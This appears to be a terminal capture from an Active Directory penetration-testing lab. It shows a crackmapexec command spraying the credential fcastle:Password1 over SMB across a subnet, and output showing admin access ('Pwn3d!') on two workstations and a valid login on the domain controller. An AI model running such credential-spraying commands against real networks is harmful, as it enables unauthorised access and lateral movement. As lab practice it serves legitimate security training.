 simone@simone-Legion-Pro-5-16ARX8:~$ crackmapexec smb 172.16.214.0/24 -u fcastle -d MARVEL.local -p Password1
SMB 172.16.214.130 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:MARVEL.local) (signing:False) (SMBv1:False
)
SMB 172.16.214.128 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1:False)
SMB 172.16.214.129 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:MARVEL.local) (signing:False) (SMBv1:False)
SMB 172.16.214.130 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 172.16.214.128 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
SMB 172.16.214.129 445 SPIDERMAN [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
Running CME against 256 targets 100% 0:00:00